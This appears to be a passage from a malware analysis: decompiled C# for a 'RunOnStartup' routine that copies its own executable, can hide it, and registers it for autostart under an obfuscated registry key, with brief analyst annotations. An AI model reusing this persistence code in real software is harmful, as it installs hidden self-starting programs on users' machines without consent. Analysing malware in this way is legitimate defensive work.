 // Token: 0x06000009 RID: 9 RVA: 0x000023D4 File Offset: 0x000005D4
public static bool RunOnStartup(string regName, string AppPath, bool Hide)
{
string text = AppDomain.CurrentDomain.FriendlyName + ".exe";
AppPath = Path.Combine(AppPath, text);
if (!File.Exists(AppPath))
{
string location = Assembly.GetEntryAssembly().Location;
if (AppPath != location)
{
File.Copy(location, AppPath);
}
}
if (Hide)
{
File.SetAttributes(AppPath, File.GetAttributes(AppPath) | FileAttributes.Hidden);
}
Copy's itself
try
{
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(Encoding.UTF8.GetString(Program.cvers), true);
registryKey.SetValue(regName, AppPath);
return true;
}
catch (Exception)
{
}
try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Encoding.UTF8.GetString(Program.cvers), true);
registryKey.SetValue(regName, AppPath);
}
catch (Exception)
{
return false;
}
Set registry keys
return true;
}